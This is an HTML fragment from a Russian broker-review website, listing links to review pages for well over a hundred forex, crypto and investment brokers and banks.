                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7945" class="allbrokers__box-item">
                                                Diamond Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7937" class="allbrokers__box-item">
                                                Beem Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7933" class="allbrokers__box-item">
                                                Royal Empress                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7929" class="allbrokers__box-item">
                                                Swych Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7925" class="allbrokers__box-item">
                                                Legion FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7918" class="allbrokers__box-item">
                                                Accuindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7910" class="allbrokers__box-item">
                                                Maxify Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7906" class="allbrokers__box-item">
                                                Fianit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7902" class="allbrokers__box-item">
                                                TGP Deals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7898" class="allbrokers__box-item">
                                                Binarimo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7894" class="allbrokers__box-item">
                                                World EU                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7890" class="allbrokers__box-item">
                                                K Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7886" class="allbrokers__box-item">
                                                Active Resist                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7882" class="allbrokers__box-item">
                                                LCTGroups                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7878" class="allbrokers__box-item">
                                                NRT Coins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7874" class="allbrokers__box-item">
                                                EMS LTDA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7870" class="allbrokers__box-item">
                                                GrandSF                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7866" class="allbrokers__box-item">
                                                Gtrust.me                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7862" class="allbrokers__box-item">
                                                WorldAW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7858" class="allbrokers__box-item">
                                                Digital Trade Magnet                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7854" class="allbrokers__box-item">
                                                Serenity Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7850" class="allbrokers__box-item">
                                                Merril Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7846" class="allbrokers__box-item">
                                                JaxQL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7842" class="allbrokers__box-item">
                                                Lyndon Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7837" class="allbrokers__box-item">
                                                Fyntura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7833" class="allbrokers__box-item">
                                                Elixir Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7829" class="allbrokers__box-item">
                                                Abovet SPG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7815" class="allbrokers__box-item">
                                                B-Snap Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7811" class="allbrokers__box-item">
                                                Accel R Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7806" class="allbrokers__box-item">
                                                Kavva Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7795" class="allbrokers__box-item">
                                                Credit Suisse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7789" class="allbrokers__box-item">
                                                Bolt Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7779" class="allbrokers__box-item">
                                                Askobid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7770" class="allbrokers__box-item">
                                                AnyTrades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7764" class="allbrokers__box-item">
                                                AlphaPrime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7750" class="allbrokers__box-item">
                                                AJ Bell                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7746" class="allbrokers__box-item">
                                                Capital France                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7742" class="allbrokers__box-item">
                                                Pro Lite                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7738" class="allbrokers__box-item">
                                                SSC Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7734" class="allbrokers__box-item">
                                                Worldmill Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7730" class="allbrokers__box-item">
                                                C-m.pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7721" class="allbrokers__box-item">
                                                Royal Gold FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7716" class="allbrokers__box-item">
                                                NWH LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7711" class="allbrokers__box-item">
                                                CryptoCoinFox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7706" class="allbrokers__box-item">
                                                QuicklyON                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7700" class="allbrokers__box-item">
                                                Crypto Facilities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7691" class="allbrokers__box-item">
                                                Planet Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7687" class="allbrokers__box-item">
                                                Westmarket Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7683" class="allbrokers__box-item">
                                                Raiff Invest Co                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7677" class="allbrokers__box-item">
                                                BForFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7673" class="allbrokers__box-item">
                                                ACM Conseils                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7667" class="allbrokers__box-item">
                                                Avenir Epargne                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7660" class="allbrokers__box-item">
                                                Blue Diamond                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7652" class="allbrokers__box-item">
                                                Bomad Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7636" class="allbrokers__box-item">
                                                Asseks Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7632" class="allbrokers__box-item">
                                                TrustESid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7628" class="allbrokers__box-item">
                                                Lime Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7624" class="allbrokers__box-item">
                                                Total Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7620" class="allbrokers__box-item">
                                                NUWA System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7616" class="allbrokers__box-item">
                                                Tride Avor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7608" class="allbrokers__box-item">
                                                Fogarts                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7595" class="allbrokers__box-item">
                                                IGSPACE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7582" class="allbrokers__box-item">
                                                ASN Stock Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7573" class="allbrokers__box-item">
                                                Lematon-T                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7557" class="allbrokers__box-item">
                                                JP Castle                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7553" class="allbrokers__box-item">
                                                FXall                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7545" class="allbrokers__box-item">
                                                ВТБ Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7541" class="allbrokers__box-item">
                                                TradingStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7536" class="allbrokers__box-item">
                                                4XP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7531" class="allbrokers__box-item">
                                                СберИнвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7526" class="allbrokers__box-item">
                                                XTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7511" class="allbrokers__box-item">
                                                Esso Millanni                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7507" class="allbrokers__box-item">
                                                Haasonline                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7501" class="allbrokers__box-item">
                                                Kairos II                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7497" class="allbrokers__box-item">
                                                Forex Lens                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7492" class="allbrokers__box-item">
                                                QBF                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7488" class="allbrokers__box-item">
                                                TopTier Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7484" class="allbrokers__box-item">
                                                Trader Fox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7477" class="allbrokers__box-item">
                                                Совкомбанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7473" class="allbrokers__box-item">
                                                Gold Snipers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7464" class="allbrokers__box-item">
                                                Traders Place                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7458" class="allbrokers__box-item">
                                                Eolus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7439" class="allbrokers__box-item">
                                                IBCFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7431" class="allbrokers__box-item">
                                                HiWayFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7423" class="allbrokers__box-item">
                                                GCM Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7415" class="allbrokers__box-item">
                                                GCI Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7407" class="allbrokers__box-item">
                                                Gallant Capital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7400" class="allbrokers__box-item">
                                                FxPulp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7396" class="allbrokers__box-item">
                                                RoboMaster                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7387" class="allbrokers__box-item">
                                                CubusFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7382" class="allbrokers__box-item">
                                                ElevoCas                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7376" class="allbrokers__box-item">
                                                CFXpoint                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7372" class="allbrokers__box-item">
                                                TopTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7363" class="allbrokers__box-item">
                                                Daily Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7354" class="allbrokers__box-item">
                                                Cedar Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7337" class="allbrokers__box-item">
                                                Bit Project Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7329" class="allbrokers__box-item">
                                                MyProfitLive                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7325" class="allbrokers__box-item">
                                                Einstein                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7314" class="allbrokers__box-item">
                                                CFI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7309" class="allbrokers__box-item">
                                                MDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7302" class="allbrokers__box-item">
                                                LeonInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7296" class="allbrokers__box-item">
                                                A-Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7288" class="allbrokers__box-item">
                                                Trading Place                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7283" class="allbrokers__box-item">
                                                DS Service                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7276" class="allbrokers__box-item">
                                                Capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7268" class="allbrokers__box-item">
                                                UBK Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7264" class="allbrokers__box-item">
                                                Nano Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7260" class="allbrokers__box-item">
                                                Coral Multimax EA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7254" class="allbrokers__box-item">
                                                Terra Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7250" class="allbrokers__box-item">
                                                PO Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7246" class="allbrokers__box-item">
                                                Henbbo Ventures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7242" class="allbrokers__box-item">
                                                Merjes Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7238" class="allbrokers__box-item">
                                                Brand Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7234" class="allbrokers__box-item">
                                                Unomi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7230" class="allbrokers__box-item">
                                                Freedom 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7222" class="allbrokers__box-item">
                                                E*TRADE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7216" class="allbrokers__box-item">
                                                Questrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7209" class="allbrokers__box-item">
                                                Rakuten Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7190" class="allbrokers__box-item">
                                                Skilling                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7185" class="allbrokers__box-item">
                                                MY-Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7178" class="allbrokers__box-item">
                                                Colibri Ecosystem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7172" class="allbrokers__box-item">
                                                Экспобанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7163" class="allbrokers__box-item">
                                                УБРиР                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7158" class="allbrokers__box-item">
                                                Ланта-Банк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7153" class="allbrokers__box-item">
                                                РостФинанс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7146" class="allbrokers__box-item">
                                                Neomarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7139" class="allbrokers__box-item">
                                                BluOr Bank                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7136" class="allbrokers__box-item">
                                                Tengri Securities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7130" class="allbrokers__box-item">
                                                Space Gift                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7120" class="allbrokers__box-item">
                                                LaraWithMe                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7110" class="allbrokers__box-item">
                                                ECOS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7105" class="allbrokers__box-item">
                                                PowerTrend                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7099" class="allbrokers__box-item">
                                                3TG Brokers фиктивного брокера                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7094" class="allbrokers__box-item">
                                                CryptCoin24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7090" class="allbrokers__box-item">
                                                AFB FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7081" class="allbrokers__box-item">
                                                Bulbrokersv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7071" class="allbrokers__box-item">
                                                Forexstart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7065" class="allbrokers__box-item">
                                                HotForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7060" class="allbrokers__box-item">
                                                Citypoint Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7035" class="allbrokers__box-item">
                                                ForexYard                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7015" class="allbrokers__box-item">
                                                FXcast                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6976" class="allbrokers__box-item">
                                                JustMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6965" class="allbrokers__box-item">
                                                Forex-Metal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6958" class="allbrokers__box-item">
                                                HYCM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6949" class="allbrokers__box-item">
                                                IFC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6943" class="allbrokers__box-item">
                                                ICE FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6938" class="allbrokers__box-item">
                                                IG Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6934" class="allbrokers__box-item">
                                                C.K.Expro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6930" class="allbrokers__box-item">
                                                FX-Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6918" class="allbrokers__box-item">
                                                KIEXO                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6912" class="allbrokers__box-item">
                                                CapTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6897" class="allbrokers__box-item">
                                                IFX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6891" class="allbrokers__box-item">
                                                AForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6882" class="allbrokers__box-item">
                                                OctaFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6871" class="allbrokers__box-item">
                                                LegacyFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6863" class="allbrokers__box-item">
                                                Evotrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6858" class="allbrokers__box-item">
                                                ForexChief                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6853" class="allbrokers__box-item">
                                                Currenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6848" class="allbrokers__box-item">
                                                OpenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6836" class="allbrokers__box-item">
                                                ЦентроКредит                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6832" class="allbrokers__box-item">
                                                Инвестиционная палата                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6814" class="allbrokers__box-item">
                                                GKFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6790" class="allbrokers__box-item">
                                                Alor Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6783" class="allbrokers__box-item">
                                                IQ Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6779" class="allbrokers__box-item">
                                                Кит Финанс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6775" class="allbrokers__box-item">
                                                АТОН                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6757" class="allbrokers__box-item">
                                                Weltrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6751" class="allbrokers__box-item">
                                                Forex Trend                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6746" class="allbrokers__box-item">
                                                IC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6740" class="allbrokers__box-item">
                                                eSignal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6730" class="allbrokers__box-item">
                                                АКБФ                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6719" class="allbrokers__box-item">
                                                UFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6706" class="allbrokers__box-item">
                                                Saxo Bank                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6699" class="allbrokers__box-item">
                                                ActivTrades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6694" class="allbrokers__box-item">
                                                ITinvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6686" class="allbrokers__box-item">
                                                XTB                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6680" class="allbrokers__box-item">
                                                Банк ЗЕНИТ                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671" class="allbrokers__box-item">
                                                Zinnera                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6665" class="allbrokers__box-item">
                                                ChartTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6661" class="allbrokers__box-item">
                                                AlumFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6657" class="allbrokers__box-item">
                                                Россельхозбанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6645" class="allbrokers__box-item">
                                                FXTG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6641" class="allbrokers__box-item">
                                                FxGlory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6637" class="allbrokers__box-item">
                                                FortFS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6628" class="allbrokers__box-item">
                                                Falcon Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6624" class="allbrokers__box-item">
                                                EC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6620" class="allbrokers__box-item">
                                                Dealing24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6606" class="allbrokers__box-item">
                                                ThinkMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6594" class="allbrokers__box-item">
                                                Fort Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6587" class="allbrokers__box-item">
                                                Hantec Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6582" class="allbrokers__box-item">
                                                Interbank FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6571" class="allbrokers__box-item">
                                                Adamaz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6564" class="allbrokers__box-item">
                                                Plus500                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6552" class="allbrokers__box-item">
                                                Akmos Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6539" class="allbrokers__box-item">
                                                CitiFX Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6527" class="allbrokers__box-item">
                                                FX Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6513" class="allbrokers__box-item">
                                                FSM Smart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6508" class="allbrokers__box-item">
                                                Turbo Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6504" class="allbrokers__box-item">
                                                EA Antivirus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6500" class="allbrokers__box-item">
                                                FxCompany                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6496" class="allbrokers__box-item">
                                                Breakthrough Strategy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6488" class="allbrokers__box-item">
                                                Atom8                                            </a>

                                                                              
                                        
